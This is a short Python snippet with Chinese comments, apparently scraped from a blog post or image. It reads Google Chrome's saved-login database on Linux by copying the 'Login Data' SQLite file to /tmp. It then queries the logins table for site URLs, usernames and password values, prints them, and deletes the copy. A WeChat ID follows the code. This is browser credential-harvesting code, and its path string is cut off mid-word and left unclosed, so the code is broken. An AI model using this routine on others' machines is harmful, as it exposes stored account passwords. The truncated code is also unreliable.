 if PLATFORM=='Linux':
    chrome_passwd_path=os.getenv('HOME')+'/.config/google-chrome/Default/Log
    # 由于sqlite对数据库做修改操作时会做(文件)锁使得其它进程同一时间使用时会报错误。
    # 为了以防万一，我们不对原文件进行操作。
    tmp_path='/tmp/LoginData'
    cmd_cp='cp %s %s' % (chrome_passwd_path,tmp_path)
    os.system(cmd_cp)
    query_sql='SELECT action_url,username_value,password_value FROM logins'
    cursor=sqliteQuery(tmp_path,query_sql)
    # Print out the result
    for r in cursor.fetchall():
        site=r[0]
        username='\033[31m'+r[1].encode('utf-8')+'\033[0m'
        password=r[2]
        printOutResult(site,username,password)
    # Delete the file
    cmd_rm='rm %s' % tmp_path
    os.system(cmd_rm)
微信号: Urinxs